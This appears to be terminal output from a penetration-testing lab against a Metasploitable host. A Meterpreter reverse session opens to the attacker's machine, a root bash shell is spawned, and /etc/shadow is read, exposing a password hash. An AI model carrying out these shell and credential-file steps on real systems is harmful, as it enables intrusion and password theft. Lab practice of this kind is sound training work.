 root@kali2: ~
File Edit View Search Terminal Help
[*] chmod'ing and running it...
[*] Transmitting intermediate stager for over-sized stage...(105 bytes)
[*] Sending stage (1495599 bytes) to 203.0.113.100
[*] Meterpreter session 2 opened (175.45.176.199:4444 -> 203.0.113.100:55121) at
 2023-05-07 20:30:25 -0400
meterpreter > execute -f /bin/bash -i
Process 6140 created.
Channel 1 created.
bash: no job control in this shell
root@metasploitable:/# whoami
root
root@metasploitable:/# tail /etc/shadow
statd:*:15474:0:99999:7:::
snmp:*:15480:0:99999:7:::
gdm:*:16467:0:99999:7:::
messagebus:*:16467:0:99999:7:::
polkituser:*:16467:0:99999:7:::
haldaemon:*:16467:0:99999:7:::
administrator:$1$aMci2pO/$P8UENEDM.QmBoR1yhtt.b.:16609:0:99999:7:::
flag4:!:17628:0:99999:7:::
flag5:!:17628:0:99999:7:::
flag6:!:17628:0:99999:7:::
root@metasploitable:/#